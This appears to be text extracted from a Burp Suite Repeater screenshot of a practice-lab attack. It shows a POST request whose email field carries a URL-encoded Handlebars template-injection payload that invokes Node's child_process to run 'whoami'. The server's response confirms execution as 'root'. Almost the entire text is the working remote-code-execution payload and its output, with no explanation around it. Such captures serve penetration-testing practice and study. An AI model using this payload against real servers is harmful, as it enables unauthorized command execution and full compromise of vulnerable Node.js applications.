 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
9 Origin: http://10.129.97.64
10 Connection: keep-alive
11 Referer: http://10.129.97.64/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d
%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77
%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20
%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69
%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b
%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63
%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73
%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64
%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73
%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d
%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a
%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67
%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a
%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20
%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b
%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a
%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d
%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Response
Pretty Raw Hex Render \n
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="
action" value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"
>